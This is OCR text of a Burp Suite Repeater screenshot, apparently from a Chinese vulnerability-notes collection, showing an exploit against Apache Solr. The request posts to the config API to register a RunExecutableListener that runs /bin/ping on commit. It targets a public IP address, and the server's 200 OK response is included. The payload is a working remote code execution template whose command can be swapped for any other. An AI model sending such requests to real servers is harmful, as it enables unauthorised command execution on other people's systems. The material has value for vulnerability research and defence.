 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://81.68.139.186:8983
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/demo/config HTTP/1.1
2 Host: :8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.11
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
7 Referer: http:// :8983/solr/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 191
13
14 {
15 "add-listener":{
16 "event":"postCommit",
17 "name":"newlistener",
18 "class":"solr.RunExecutableListener",
19 "exe":"ping",
20 "dir":"/bin/",
21 "args":[
"1.1.1.1"
]
22 }
23 }
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":568},
9 "WARNING":"This response format is experimental. It is likely to change in the future."}
10
Search...
0 matches
PeiQi 文库
Done
227 bytes | 634 millis